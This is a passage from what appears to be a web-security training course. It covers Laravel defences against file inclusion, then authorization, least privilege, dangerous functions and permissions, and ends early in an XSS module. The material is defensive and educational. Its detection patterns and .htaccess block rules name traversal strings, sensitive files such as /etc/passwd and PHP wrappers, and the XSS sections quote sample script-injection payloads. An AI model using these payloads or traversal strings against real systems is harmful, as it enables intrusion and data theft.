        };
    }
}

// In your controller
public function showPage(PageType $pageType)
{
    return view($pageType->getView());
}view(), include(), or require(). Always validate against a whitelist!
Create a middleware to block all LFI/RFI attempts at the application level:
Step 1: Create the Middleware
php artisan make:middleware PreventFileInclusionStep 2: Add Malicious Pattern Detection
<?php

namespace App\Http\Middleware;

use Closure;
use Illuminate\Http\Request;

class PreventFileInclusion
{
    // Common attack patterns to block
    private $maliciousPatterns = [
        '/\.\.\//',           // Directory traversal ../
        '/\/etc\/passwd/',    // Sensitive Linux file
        '/boot\.ini/',        // Sensitive Windows file
        '/php:\/\/filter/',   // PHP wrapper
        '/^http:\/\//i',      // Remote file inclusion
        '/%00/',              // Null byte injection
    ];

    public function handle(Request $request, Closure $next)
    {
        // Check all input for malicious patterns
        foreach ($request->all() as $key => $value) {
            if (is_string($value)) {
                foreach ($this->maliciousPatterns as $pattern) {
                    if (preg_match($pattern, $value)) {
                        // Log the attack
                        \Log::critical('LFI/RFI Attack Blocked', [
                            'ip' => $request->ip(),
                            'url' => $request->fullUrl(),
                            'attempt' => $value
                        ]);

                        // Block the request
                        abort(403, 'Security violation detected');
                    }
                }
            }
        }

        return $next($request);
    }
}
Step 3: Register Middleware
In bootstrap/app.php:
->withMiddleware(function (Middleware $middleware) {
    $middleware->append(\App\Http\Middleware\PreventFileInclusion::class);
})Use Laravel's Storage facade for secure file operations:
<?php

namespace App\Http\Controllers;

use Illuminate\Support\Facades\Storage;
use App\Models\SecureFile;

class FileController extends Controller
{
    // ✅ SECURE: Download by database ID (not filename)
    public function download($id)
    {
        $file = SecureFile::findOrFail($id);

        // Verify user owns this file
        if ($file->user_id !== auth()->id()) {
            abort(403);
        }

        // Secure download using Storage facade
        return Storage::disk('local')->download($file->path, $file->name);
    }

    // ✅ SECURE: Upload with safe filename
    public function upload(Request $request)
    {
        $request->validate([
            'file' => 'required|file|mimes:jpg,png,pdf|max:5120'
        ]);

        $file = $request->file('file');

        // Generate random, unpredictable filename
        $safeName = \Str::random(40) . '.' . $file->getClientOriginalExtension();

        // Store with generated name (not original)
        $path = $file->storeAs('uploads', $safeName);

        // Store mapping in database
        SecureFile::create([
            'user_id' => auth()->id(),
            'name' => $file->getClientOriginalName(),
            'path' => $path,
            'hash' => md5_file($file)
        ]);

        return back()->with('success', 'File uploaded securely');
    }
}Use Laravel's powerful validation to sanitize user input:
<?php

namespace App\Http\Requests;

use Illuminate\Foundation\Http\FormRequest;

class SecureFileRequest extends FormRequest
{
    public function rules()
    {
        return [
            'filename' => [
                'required',
                'string',
                // Only allow safe characters
                'regex:/^[a-zA-Z0-9_\-\.]+$/',
                'max:255',
                // Custom validation to block path traversal
                function ($attribute, $value, $fail) {
                    if (str_contains($value, '..') ||
                        str_contains($value, './') ||
                        str_contains($value, '\\')) {
                        $fail('Invalid filename detected.');
                    }
                }
            ],
            'page' => 'required|in:dashboard,profile,settings'
        ];
    }

    public function messages()
    {
        return [
            'filename.regex' => 'Filename can only contain letters, numbers, dots, and hyphens',
            'page.in' => 'Invalid page requested'
        ];
    }
}Add this to your public/.htaccess file to disable dangerous PHP features:
<IfModule mod_rewrite.c>
    <IfModule mod_negotiation.c>
        Options -MultiViews -Indexes
    </IfModule>

    # ==============================================
    # DISABLE DANGEROUS PHP FUNCTIONS - CRITICAL!
    # ==============================================
    <IfModule mod_php7.c>
        php_flag allow_url_fopen Off
        php_flag allow_url_include Off
        php_flag display_errors Off
    </IfModule>

    <IfModule mod_php8.c>
        php_flag allow_url_fopen Off
        php_flag allow_url_include Off
        php_flag display_errors Off
    </IfModule>

    RewriteEngine On

    # Handle Authorization Header
    RewriteCond %{HTTP:Authorization} .
    RewriteRule .* - [E=HTTP_AUTHORIZATION:%{HTTP:Authorization}]

    # Redirect Trailing Slashes...
    RewriteCond %{REQUEST_FILENAME} !-d
    RewriteCond %{REQUEST_URI} (.+)/$
    RewriteRule ^ %1 [L,R=301]

    # Send Requests To Front Controller...
    RewriteCond %{REQUEST_FILENAME} !-d
    RewriteCond %{REQUEST_FILENAME} !-f
    RewriteRule ^ index.php [L]

    # ==============================================
    # BLOCK LFI/RFI ATTEMPTS AT APACHE LEVEL
    # ==============================================

    # Block directory traversal and sensitive file access
    RewriteCond %{QUERY_STRING} (\.\./|\.\.\\|/etc/passwd|/etc/shadow|boot\.ini) [NC,OR]
    RewriteCond %{QUERY_STRING} (php://filter|php://input|expect://) [NC,OR]
    RewriteCond %{QUERY_STRING} (base64_decode|eval\(|system\(|exec\(|shell_exec) [NC]
    RewriteRule .* - [F,L]

    # Block access to sensitive files
    <FilesMatch "\.(env|ini|log|sql|bak)$">
        Order allow,deny
        Deny from all
    </FilesMatch>

    # Security Headers
    <IfModule mod_headers.c>
        Header set X-XSS-Protection "1; mode=block"
        Header set X-Content-Type-Options "nosniff"
        Header set X-Frame-Options "SAMEORIGIN"
    </IfModule>
</IfModule>

# Disable directory browsing
Options -Indexesallow_url_include = Off and allow_url_fopen = Off is the most important step to prevent RFI attacks!
🔐 Using Encryption for File Paths
<?php

namespace App\Services;

use Illuminate\Support\Facades\Crypt;

class SecurePathEncryption
{
    // Encrypt IDs to prevent tampering
    public static function encryptId($id)
    {
        return Crypt::encryptString($id);
    }

    public static function decryptId($encryptedId)
    {
        try {
            return Crypt::decryptString($encryptedId);
        } catch (\Exception $e) {
            abort(403, 'Invalid request');
        }
    }
}

// In your routes - use encrypted IDs
Route::get('/download/{encryptedId}', function($encryptedId) {
    $id = SecurePathEncryption::decryptId($encryptedId);
    $file = File::findOrFail($id);
    return $file->download();
});
📝 Secure Template Loader
<?php

namespace App\Services;

class SecureTemplateLoader
{
    // Registry of allowed templates (whitelist)
    private $templates = [
        'welcome' => 'emails.welcome',
        'reset' => 'emails.reset-password',
        'invoice' => 'emails.invoice'
    ];

    public function load($templateName)
    {
        // Only allow templates from whitelist
        if (!isset($this->templates[$templateName])) {
            throw new \Exception('Template not found');
        }

        return view($this->templates[$templateName]);
    }
}Log all suspicious activities for security analysis:
<?php

namespace App\Services;

class SecurityMonitor
{
    public static function logAttack($request, $type, $details)
    {
        // Log to Laravel log file
        \Log::critical("{$type} Attack Detected", [
            'ip' => $request->ip(),
            'url' => $request->fullUrl(),
            'user_agent' => $request->userAgent(),
            'user_id' => auth()->id(),
            'details' => $details
        ]);

        // Store in database for reporting
        \DB::table('security_logs')->insert([
            'attack_type' => $type,
            'ip_address' => $request->ip(),
            'url' => $request->fullUrl(),
            'payload' => json_encode($details),
            'created_at' => now()
        ]);
    }
}# Watch live security logs
tail -f storage/logs/laravel.log | grep -E "LFI|RFI|Attack"
# Check for attack patterns in database
php artisan tinker
>>> DB::table('security_logs')->where('created_at', '>', now()->subDay())->get();✅ Code-Level Protections
- ✓ Use whitelist for all user inputs
- ✓ Never include user input directly
- ✓ Use Laravel's Storage facade
- ✓ Implement security middleware
- ✓ Validate all file uploads
✅ PHP Configuration
- ✓
allow_url_fopen = Off - ✓
allow_url_include = Off - ✓
display_errors = Off - ✓
open_basedirrestriction set
✅ File Upload Security
- ✓ Validate MIME types (not just extensions)
- ✓ Scan for PHP code in files
- ✓ Store files outside web root
- ✓ Use random filenames
✅ Monitoring & Response
- ✓ Log all attack attempts
- ✓ Block IPs after multiple attempts
- ✓ Set up real-time alerts
- ✓ Regular security audits
🔧 Quick Security Audit Command
#!/bin/bash
echo "🔒 Running Laravel Security Audit..."

# Check for vulnerable code patterns
echo "Checking for vulnerable include patterns..."
grep -rn "include.*\$_" app/ routes/ 2>/dev/null
grep -rn "view(\$" app/Http/Controllers/ 2>/dev/null

# Check PHP configuration
echo "Checking PHP security settings..."
php -i | grep -E "allow_url_fopen|allow_url_include"

# Check .htaccess security
if [ -f public/.htaccess ]; then
    echo "✓ .htaccess file found"
    grep -q "allow_url_include" public/.htaccess && echo "✓ allow_url_include is disabled"
fi

# Check .env permissions
ls -la .env | grep -q "600\|640" && echo "✓ .env permissions are secure"

echo "✅ Security audit complete!"
📋 Summary: Laravel LFI/RFI Prevention Checklist
- Disable allow_url_include
- Never include user input
- Use whitelist validation
- Implement security middleware
- Use Storage facade
- Validate all uploads
- Log all attacks
- Set up monitoring
- Regular security audits
- CSRF protection
- XSS escaping
- SQL injection prevention
🎓 Module 19 : External Control of File Name or Path – Complete
You have successfully completed this module.
Keep building your expertise – Learn Next Module →
Module 20 : Improper Authorization
Improper Authorization occurs when an application fails to correctly enforce access control rules after a user is authenticated. While authentication answers “Who are you?”, authorization answers “What are you allowed to do?”. Any weakness in this decision logic allows attackers to access data, functions, or privileges beyond their intended scope.
Most modern breaches happen after login. Attackers do not break authentication — they abuse authorization.
20.1 Authentication vs Authorization (Core Concept)
🔑 Authentication
- Verifies identity
- Answers: “Who is the user?”
- Examples: password, OTP, token, certificate
🛂 Authorization
- Controls permissions
- Answers: “What can this user do?”
- Determines access to resources and actions
Developers assume authentication implies authorization. It never does.
20.2 Types of Improper Authorization
📂 Horizontal Privilege Escalation
Users access resources belonging to other users at the same privilege level.
- Viewing other users’ profiles
- Downloading other users’ documents
- Modifying other accounts’ data
⬆️ Vertical Privilege Escalation
Users gain access to higher-privileged functionality.
- User → Admin
- Employee → Manager
- Tenant user → Platform admin
Privilege escalation often leads to total system compromise.
20.3 Broken Access Control Patterns
🔓 Insecure Direct Object References (IDOR)
- Resource identifiers exposed to users
- No ownership or role verification
- Most common API authorization flaw
🧠 Client-Side Authorization Logic
- Hidden buttons
- Disabled UI elements
- JavaScript-based access checks
📜 Missing Function-Level Authorization
- Admin endpoints accessible to users
- Debug or maintenance routes exposed
- Unprotected APIs
UI controls are not security controls.
20.4 Modern Environments & Authorization Failures
🌐 API & Microservices
- Missing per-object access checks
- Over-trusted internal services
- Improper token scope validation
☁️ Cloud & Multi-Tenant Systems
- Tenant isolation failures
- Cross-tenant data exposure
- Shared storage misconfigurations
📦 Role & Policy Mismanagement
- Over-permissive roles
- Role explosion without governance
- Hard-coded authorization rules
“Internal services do not need authorization.”
20.5 Prevention, Detection & Secure Authorization Design
🛡️ Secure Authorization Principles
- Deny by default
- Server-side enforcement only
- Per-request authorization checks
- Least privilege access
🧱 Recommended Models
- RBAC (Role-Based Access Control)
- ABAC (Attribute-Based Access Control)
- Policy-based authorization engines
🔍 Detection & Monitoring
- Access denial logs
- Anomalous permission usage
- Cross-user access patterns
- Every endpoint has authorization
- Ownership checks enforced
- No client-side trust
- Roles reviewed regularly
- Authorization tested automatically
Improper Authorization is the most exploited web vulnerability. Correct authorization requires explicit, consistent, and centralized access control enforcement at every layer.
🎓 Module 20 : Improper Authorization Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 21 : Execution with Unnecessary Privileges
Execution with Unnecessary Privileges occurs when applications, services, or processes run with more permissions than required to perform their intended function. This violates the Principle of Least Privilege (PoLP) and dramatically increases the impact of any vulnerability.
A small bug becomes a full system compromise when software runs as root, administrator, or with excessive cloud permissions.
21.1 Principle of Least Privilege (PoLP)
🔐 What Is Least Privilege?
The Principle of Least Privilege states that a process, user, or service should be granted only the minimum permissions required to function — and nothing more.
- Minimum access
- Minimum duration
- Minimum scope
“Just run it as admin so it works.”
21.2 Where Excessive Privileges Occur
🖥️ Operating System Level
- Web servers running as root / SYSTEM
- Background services with admin rights
- Scheduled tasks running as privileged users
🌐 Application Level
- Applications with full database admin access
- Write permissions to sensitive directories
- Unrestricted execution rights
☁️ Cloud & IAM
- Over-permissive IAM roles
- Wildcard permissions (e.g., *:*)
- Shared service accounts
Privilege misuse is usually a configuration problem, not a code bug.
21.3 Attack Scenarios & Privilege Escalation
⬆️ Vulnerability Chaining
Excessive privileges rarely cause compromise alone, but they amplify other vulnerabilities.
- File upload → RCE → root shell
- SQL injection → OS command execution as admin
- Path traversal → overwrite system files
🧨 Real-World Impact
- Full server takeover
- Credential dumping
- Lateral movement
- Persistence mechanisms
Most critical breaches are privilege escalations, not initial exploits.
21.4 Containers, Microservices & Modern Risks
📦 Containers
- Containers running as root
- Privileged containers
- Host filesystem mounts
🔗 Microservices
- Shared service credentials
- Over-trusted internal APIs
- No service-to-service authorization
☁️ Cloud Execution
- Compute roles with admin privileges
- Secrets exposed via metadata services
- Privilege escalation via misconfigured IAM
“Containers are secure by default.”
21.5 Prevention, Detection & Hardening
🛡️ Secure Design Practices
- Run services as non-privileged users
- Separate read/write permissions
- Use dedicated service accounts
- Apply least privilege by default
🔍 Detection & Monitoring
- Privilege usage audits
- IAM permission analysis
- Unexpected admin actions
- Behavioral anomaly detection
✅ Defender Checklist
- No services running as root/admin
- Privileges reviewed regularly
- Cloud IAM policies minimized
- Containers run as non-root
- Privilege escalation attempts logged
Execution with unnecessary privileges turns minor flaws into catastrophic breaches. Least privilege is not optional — it is the foundation of secure system design.
🎓 Module 21 : Execution with Unnecessary Privileges Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 22 : Use of Potentially Dangerous Function
The use of potentially dangerous functions refers to invoking APIs, language constructs, or system calls that can introduce serious security risks when misused, misconfigured, or exposed to untrusted input. These functions often provide powerful capabilities such as command execution, dynamic code evaluation, memory manipulation, or file system access.
Dangerous functions amplify attacker impact by turning input validation flaws into full system compromise, remote code execution, or data corruption.
22.1 What Are Potentially Dangerous Functions?
🔍 Definition
Potentially dangerous functions are APIs or language features that:
- Execute system commands
- Interpret or evaluate code dynamically
- Access memory directly
- Manipulate files, processes, or privileges
- Bypass security abstractions
These functions are not inherently insecure — they become dangerous when combined with untrusted input, excessive privileges, or poor design.
22.2 Common Dangerous Functions by Category
🖥️ OS Command Execution
- Functions that spawn shells or execute commands
- Direct process creation APIs
- Shell interpreters and command wrappers
📜 Dynamic Code Execution
- Runtime code evaluation
- Reflection with user-controlled input
- Template engines executing expressions
🧠 Memory & Low-Level APIs
- Unsafe memory copy operations
- Pointer arithmetic
- Manual buffer management
📂 File & Process Control
- Unrestricted file read/write APIs
- Dynamic library loading
- Unsafe deserialization routines
Many historic exploits rely on a single dangerous function used incorrectly.
22.3 Exploitation Scenarios & Attack Chains
🔗 Vulnerability Chaining
Dangerous functions rarely exist alone; they are exploited through chained vulnerabilities.
- Input validation flaw → command execution
- Deserialization bug → arbitrary object execution
- Buffer overflow → code execution
- Template injection → server-side code execution
🧨 Real-World Consequences
- Remote Code Execution (RCE)
- Privilege escalation
- Memory corruption
- Complete application takeover
“Find where user input reaches a dangerous function.”
22.4 Language-Specific Risk Patterns
🐘 PHP
- Command execution helpers
- Dynamic includes
- Unsafe deserialization
🐍 Python
- Runtime evaluation
- Shell invocation APIs
- Pickle deserialization
☕ Java
- Runtime execution APIs
- Reflection abuse
- Insecure deserialization
⚙️ C / C++
- Unsafe string handling
- Manual memory allocation
- Format string functions
The language does not matter — the pattern is always input → execution.
22.5 Prevention, Secure Alternatives & Code Review
🛡️ Secure Design Principles
- Avoid dangerous functions whenever possible
- Use safe, high-level APIs
- Apply strict input validation
- Run code with least privilege
🔁 Safer Alternatives
- Parameter-based APIs instead of shell execution
- Whitelisted operations instead of dynamic evaluation
- Memory-safe libraries
- Framework-provided abstractions
🔍 Secure Code Review Checklist
- No direct execution of user input
- No unsafe memory functions
- No dynamic code evaluation
- All dangerous APIs justified and documented
- Input validation before sensitive calls
Dangerous functions are force multipliers for attackers. Secure systems minimize their use, isolate their impact, and strictly control all inputs that reach them.
🎓 Module 22 : Use of Potentially Dangerous Function Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 23 : Incorrect Permission Assignment
Incorrect Permission Assignment occurs when files, directories, services, APIs, databases, or cloud resources are granted broader access than required. This misconfiguration allows unauthorized users, processes, or attackers to read, modify, execute, or delete sensitive resources.
Incorrect permissions silently expose systems — often without triggering any vulnerability exploit.
23.1 Understanding Permission Models
🔐 What Are Permissions?
Permissions define who can access what and what actions they can perform.
- Read – view data
- Write – modify data
- Execute – run code
- Delete – remove resources
🧱 Common Permission Layers
- Operating system (files, processes)
- Application logic (roles & privileges)
- Database access controls
- Cloud IAM policies
- Network-level access controls
“If it works, the permissions are fine.”
23.2 Common Permission Misconfigurations
🖥️ File & Directory Permissions
- World-readable configuration files
- World-writable directories
- Executable permissions on data files
🧑💻 Application-Level Permissions
- Users accessing admin-only functions
- Missing role-based checks
- Default allow instead of default deny
☁️ Cloud & Infrastructure
- Over-permissive IAM roles
- Publicly accessible storage buckets
- Shared service accounts
Most permission issues are introduced during deployment, not development.
23.3 Attack Scenarios & Exploitation
🎯 Attacker Abuse Patterns
- Reading sensitive files (configs, keys)
- Modifying application logic
- Uploading or replacing executables
- Gaining persistence
🔗 Vulnerability Chaining
- Weak permissions + file upload = RCE
- Readable secrets + API abuse
- Writable logs + log poisoning
Permissions often decide whether an exploit is “low” or “critical”.
23.4 Default Permissions & Inheritance Risks
⚙️ Dangerous Defaults
- Framework default roles
- Installer-created permissions
- Inherited directory permissions
🧬 Permission Inheritance
- Child directories inheriting weak access
- Shared resource access propagation
- Accidental exposure over time
Permission inheritance creates silent security debt.
23.5 Prevention, Auditing & Hardening
🛡️ Secure Permission Strategy
- Default deny access
- Grant minimum required permissions
- Separate roles and duties
- Avoid shared accounts
🔍 Auditing & Monitoring
- Regular permission reviews
- Automated misconfiguration scans
- Change tracking
- Alerting on permission changes
✅ Defender Checklist
- No world-writable files
- No public cloud resources by default
- Permissions reviewed quarterly
- Role-based access enforced
- Access logs enabled and reviewed
Incorrect permission assignment is silent, persistent, and deadly. Secure systems enforce least privilege, audit permissions continuously, and treat access control as a living security boundary.
🎓 Module 23 : Incorrect Permission Assignment Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 24 : Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) is a client-side injection vulnerability that occurs when untrusted input is included in a web page without proper validation or output encoding. This allows attackers to execute malicious scripts in a victim’s browser under the trusted context of the application.
XSS breaks the trust boundary between users and applications, enabling session hijacking, credential theft, account takeover, and malicious actions performed on behalf of users.
24.1 What is Cross-Site Scripting (XSS)?
🧠 Overview
Cross-Site Scripting (XSS) is a client-side code injection vulnerability that occurs when attackers inject malicious scripts into web pages viewed by other users. Unlike server-side attacks, XSS exploits the trust relationship between web browsers and the sites they visit, allowing attackers to execute arbitrary JavaScript code in victims' browsers under the guise of legitimate website content.
The name "Cross-Site Scripting" originates from the attack pattern where scripts "cross" from one site (the attacker's control) to another site (the victim's trusted site). While modern XSS attacks often occur within the same site, the historical terminology persists.
XSS happens when applications mistake user data for executable code and browsers blindly execute whatever they receive from trusted origins.
📍 The Fundamental Security Breakdown
At its essence, XSS represents a critical failure in data/code separation. Web applications should maintain a clear boundary:
- User input = Data
- Application logic = Code
- Data stays as inert content
- Code executes safely
- Clear separation maintained
- User input = Becomes Code
- Boundary collapses
- Data executes as script
- Browser can't distinguish
- Trust exploited
XSS violates the most basic security principle: Never allow data to become code.
📍 Simple Analogy: Understanding Through Metaphor
📖 The Restaurant Menu Analogy
Imagine a restaurant (website) where customers (users) can write their own menu items:
- Normal customer writes: "Cheeseburger - $10"
- Kitchen staff adds it to the menu without checking
- Other customers see and order the cheeseburger
Now imagine a malicious customer:
- Attacker writes: "When someone orders this, give me their wallet"
- Kitchen staff adds it to menu without understanding the danger
- Victim customer orders it, and staff follows the instruction
The kitchen staff = Web application
Menu = Web page
Malicious instruction = JavaScript payload
Following instructions = Browser execution
📍 The Browser's Perspective: Why XSS Works
Browsers operate on a simple, powerful principle: "If it's from a trusted origin and looks like valid code, execute it."
🔍 How Browsers Process Web Pages
Browser Processing Flow
- Receive HTML from server
- Parse document structure
- Identify <script> tags
- Execute JavaScript found
- Render remaining content
- Never asks: "Was this JavaScript intended?"
This unconditional execution is by design—browsers must trust servers to deliver intended content. XSS exploits this fundamental trust relationship.
Browsers cannot distinguish between:
• JavaScript written by developers
• JavaScript injected by attackers
• If it's valid syntax, it executes.
📍 Real-World Example: Comment System Vulnerability
📝 Scenario: Blog Comment Section
User writes: "Great article!"
System stores: "Great article!"
Browser displays: Great article!User writes: <script>stealCookies()</script>
System stores: <script>stealCookies()</script>
Browser displays: [executes stealCookies()]🔬 Technical Breakdown:
<!-- Server Response -->
<div class="comment">
    <p><script>stealCookies()</script></p>
</div>

<!-- Browser Sees -->
1. HTML element: <div class="comment">
2. Child element: <p>
3. Script element: <script>stealCookies()</script>
4. EXECUTION: JavaScript engine runs stealCookies()"The script tag is visible in the page source, so users would notice."
Reality: Scripts execute instantly - users never see the raw code.
📍 What Makes XSS Unique Among Web Vulnerabilities
| Vulnerability | Target | Impact Location | Detection Difficulty |
|---|---|---|---|
| SQL Injection | Database | Server | Medium |
| Command Injection | Operating System | Server | Medium |
| Cross-Site Scripting (XSS) | Browser / User | Client | Easy to Hard |
| CSRF | User Actions | Client | Medium |
🎯 Targets Users
Not servers or databases, but individual users' browsers
🌐 Browser-Based
Exploits browser behavior and trust models
⚡ Immediate Execution
Scripts run as soon as page loads, no installation needed
📍 The Trust Chain That XSS Breaks
This chain assumes websites only serve their own, safe code.
The browser still trusts the website, but the website unknowingly serves attacker code.
📍 Visual Demonstration: How XSS Looks to Users
Welcome to Example.com
Latest news and updates...
Continue browsing...
Appears normal, but could be running malicious scripts in background.
Welcome to Example.com
Latest news and updates...
Continue browsing...
User sees normal page while attacker steals data invisibly.
Most XSS attacks are completely invisible to users. The page looks normal while scripts silently steal data in the background.
📍 Why XSS Is a "Gateway" Vulnerability
🚪 Opening Doors to Other Attacks
XSS rarely exists in isolation. Successful XSS often enables:
🔓 Session Hijacking
Steal cookies → Become user
📝 CSRF Bypass
Read tokens → Forge requests
🔄 Privilege Escalation
Abuse admin functions
📡 Data Exfiltration
Steal sensitive information
📍 Historical Perspective: Evolution of XSS
First Documented XSS
Microsoft discovers "JavaScript insertion" vulnerabilities
Samy Worm
MySpace worm spreads via XSS, infects 1M+ profiles
OWASP Top 10 #2
XSS ranks as second most critical web vulnerability
DOM-Based XSS Rise
SPAs increase DOM XSS prevalence
Modern Challenge
XSS persists despite frameworks and awareness
XSS has existed since JavaScript was created in 1995. Despite 25+ years of awareness, it remains a top web security risk.
📍 Common Misconceptions About XSS
"HTTPS prevents XSS"
HTTPS encrypts traffic but doesn't validate content. XSS works over HTTPS.
"Modern frameworks prevent XSS"
Frameworks help but don't eliminate XSS. Developers can bypass safeties.
"XSS only shows alert boxes"
Alert boxes are for demonstration. Real XSS is silent and dangerous.
"Input validation stops XSS"
Validation helps but output encoding is essential. Context matters.
📍 Why Understanding XSS Matters
🔐 For Developers
Prevent introducing vulnerabilities in code
🛡️ For Security Professionals
Test and identify vulnerabilities effectively
🏢 For Organizations
Protect users and maintain trust
Understanding XSS is essential for anyone involved in web development, security testing, or application management. It's not just a technical vulnerability—it's a fundamental concept in web security.
Key Takeaways
- XSS is a client-side code injection vulnerability
- Exploits browser trust in web applications
- Violates the data/code separation principle
- Allows attackers to execute scripts in victims' browsers
- Works because browsers blindly execute valid code
- Often invisible to users during attack
- Can lead to complete account compromise
- Has existed since JavaScript's creation
Cross-Site Scripting (XSS) is a fundamental web security vulnerability where applications mistakenly treat user-supplied data as executable code. When browsers receive this mixed content, they execute everything—legitimate code and malicious scripts alike. This breach of trust allows attackers to run arbitrary JavaScript in victims' browsers, leading to data theft, session hijacking, and complete account compromise. Understanding XSS begins with recognizing this core failure: when applications allow data to cross the boundary into becoming executable code.
24.2 Why XSS Exists (Trust Boundaries & Browser Context)
🧠 Overview
XSS exists because of a fundamental mismatch between how browsers trust content and how applications handle user input. The web's security model assumes servers deliver intentional, safe code, but applications often mix untrusted data with executable contexts, creating the perfect conditions for XSS.
XSS exists because browsers trust completely while applications validate incompletely.
📍 1. The Absolute Browser Trust Model
"If it comes from the origin and is valid syntax, execute it."
- No safety verification
- No intent checking
- No source validation
- Just parse and execute
Browsers never ask:
- Was this content intended?
- Is this data or code?
- Should this execute here?
- Who really wrote this?
This trust is by design - browsers must execute legitimate dynamic content efficiently. But attackers exploit this unconditional execution.
📍 2. The Broken Data/Code Boundary
🔍 The Critical Separation That Fails
In secure systems, this boundary always sanitizes data. In XSS-vulnerable systems:
💾 Data Input
User comments, search terms, form data - should remain as inert text.
⚠️ Broken Boundary
No proper sanitization allows data to become code.
⚡ Code Execution
Browser treats sanitized data as executable JavaScript.
When applications treat
<script>alert(1)</script> as text to display
instead of code to neutralize, XSS happens.
📍 3. Context Confusion: Where XSS Lives
🔬 Different Execution Contexts
| Context | Safe Input Example | XSS Payload Example | Why It's Dangerous |
|---|---|---|---|
| HTML Content | Hello World |
<script>evil()</script> |
Creates new script element |
| HTML Attribute | user123 |
" onmouseover="evil() |
Escapes into event handler |
| JavaScript | data123 |
"; evil(); " |
Escapes string context |
| URL | page.html |
javascript:evil() |
Triggers script execution |
Key Insight: The same input can be safe in one context but dangerous in another. Applications often miss context-specific encoding.
📍 4. The Same-Origin Policy Paradox
SOP protects scripts FROM other origins
But XSS scripts come FROM the SAME origin
The Same-Origin Policy, designed to protect users, makes XSS more powerful by giving injected scripts full access to the origin's resources.
📍 5. Why Input Validation Alone Fails
❌ Common But Incomplete Approaches
🚫 Blacklisting
Blocking "script" tags
Bypass: <ScRiPt>, <img onerror=...>
🔍 Regex Filtering
Removing angle brackets
Bypass: JavaScript: URLs, CSS expressions
📝 Length Limits
Restricting input size
Bypass: Tiny XSS payloads (25 chars)
The Problem: Attackers have infinite creativity, but filters have finite rules. Context-aware output encoding is the only reliable defense.
📍 6. Modern Web Complexity Amplifies Risk
📱 Why XSS Persists in 2024
⚡ SPAs
Client-side rendering increases attack surface
🧩 Components
Third-party libraries with unknown security
🔄 Dynamic JS
Complex JavaScript creates new injection points
🔗 APIs
Multiple data sources increase trust complexity
The shift to client-heavy applications has created more places where data can become code, not fewer.
📍 7. The Human Factor: Why Developers Miss XSS
🧑💻 Common Development Mistakes
- "It's just displaying text" - Not recognizing executable contexts
- "The framework handles it" - Over-relying on defaults
- "We validate inputs" - Confusing validation with encoding
- "It's client-side only" - Underestimating browser risks
- "We'll add security later" - Treating security as an afterthought
✅ Secure Mindset
"All user input is malicious until proven safe. All output needs context-aware encoding."
❌ Vulnerable Mindset
"User input is just data. Browsers handle security. Our validation is enough."
📍 8. The Web's Original Design Flaw
The web was designed for documents, not applications
- Original purpose: Share static documents
- Current reality: Run complex applications
- Security was added later, not built-in
- JavaScript evolved from enhancement to necessity
This evolutionary mismatch means security mechanisms are layered on top of a fundamentally insecure foundation, rather than being designed in from the start.
📍 Key Takeaways: Why XSS Exists
🔐 Trust Model Failure
Browsers trust origins absolutely, applications trust users incorrectly.
⚡ Boundary Violation
Data crosses into code execution without proper sanitization.
🔄 Context Confusion
Applications miss context-specific encoding requirements.
🛡️ SOP Paradox
Same-Origin Policy protects XSS payloads instead of blocking them.
🧠 Human Error
Developers underestimate risks and overestimate protections.
📱 Modern Complexity
New web technologies create new XSS opportunities.
XSS exists because the web's foundational trust model assumes servers deliver only intended, safe content. When applications mix untrusted user data with executable contexts without proper encoding, they violate this trust boundary. Browsers, designed to execute whatever valid code they receive, cannot distinguish between legitimate application logic and malicious injected scripts. This combination of absolute browser trust, broken data/code separation, context confusion, and human error creates the perfect conditions for XSS vulnerabilities to persist despite decades of security awareness and improvement.
24.3 XSS in the OWASP Top 10
🧠 Overview
Cross-Site Scripting has been a consistent presence in the OWASP Top 10 since its inception. Currently included under A03:2021-Injection, XSS represents one of the most prevalent and dangerous web application vulnerabilities worldwide.
XSS ranks among the top web risks because it's easy to find, easy to exploit, and has serious impact on users and organizations.
📍 Evolution in OWASP Rankings
📅 Historical Journey
- 2004: #2 (Injection Flaws category)
- 2007: #1 (Separate XSS category)
- 2013: #3 (Behind Injection & Broken Auth)
- 2017: #7 (As Cross-Site Scripting)
- 2021: A03 (Merged back into Injection)
📊 Why the Drop?
- Not less dangerous
- Modern frameworks help
- Increased awareness
- Other risks became bigger
- Still found in ~66% of apps
📍 OWASP Risk Factors for XSS
🎯 Why XSS Scores High in OWASP
🔍 Easy to Find
Basic testing reveals most XSS
⚡ Easy to Exploit
No special tools needed
📈 High Prevalence
In most web applications
💥 Serious Impact
Leads to account takeover
📍 OWASP Prevention Guidelines
🛡️ OWASP's Key Recommendations
🔐 Output Encoding
Context-aware encoding before output
🛡️ Content Security Policy
Restrict script sources with CSP headers
🍪 Secure Cookies
HttpOnly, Secure, SameSite flags
The OWASP XSS Prevention Cheat Sheet provides specific, actionable guidance for developers to prevent XSS in their applications.
📍 Modern Trends & Future Outlook
| Trend | Impact on XSS | OWASP Concern |
|---|---|---|
| DOM-Based XSS Increase | More common in SPAs | Harder to detect |
| Framework Adoption | Reduced traditional XSS | False security confidence |
| Third-Party Components | New injection vectors | Supply chain risks |
📍 Key Takeaways
- XSS has been in every OWASP Top 10 since 2004
- Currently under A03:2021-Injection
- Scores high in exploitability & detectability
- Lower ranking doesn't mean less dangerous
- Found in ~66% of applications
- DOM-based XSS is increasing
XSS maintains its critical position in the OWASP Top 10 due to its combination of high prevalence, ease of exploitation, and serious impact. While modern frameworks have reduced traditional XSS, new attack vectors like DOM-based XSS continue to emerge. OWASP provides clear prevention guidelines emphasizing output encoding, CSP implementation, and secure cookie handling.
24.4 Types of XSS (Reflected, Stored, DOM-Based)
🧠 Overview
Cross-Site Scripting manifests in three primary forms, each with distinct characteristics, attack methods, and security implications. Understanding these types is crucial for effective testing, prevention, and remediation.
XSS types are classified by how the payload is delivered and where it executes, not by the script content or impact.
📍 1. Reflected XSS (Non-Persistent)
- Alias: Non-persistent XSS
- Persistence: None (one-time)
- Delivery: URL parameters, forms
- Prevalence: ~75% of XSS cases
📖 Definition
Reflected XSS occurs when malicious script is included in a request and immediately reflected back in the server's response without proper encoding. The payload exists only for that specific request-response cycle.
